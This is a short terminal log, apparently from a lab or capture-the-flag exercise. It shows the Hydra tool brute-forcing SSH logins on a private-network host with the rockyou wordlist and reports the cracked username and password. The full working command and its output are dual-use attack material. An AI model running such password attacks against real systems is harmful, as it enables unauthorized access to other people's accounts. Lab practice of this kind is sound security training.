 root@kali:~# hydra -t 4 -l kiddoe -P /usr/share/wordlists/rockyou.txt ssh://192.
168.56.104
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-07-31 11:58:51
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] max 4 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:1
4344399), ~56032 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.56.104   login: kiddoe   password: monkey
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-07-31 11:59:10
root@kali:~#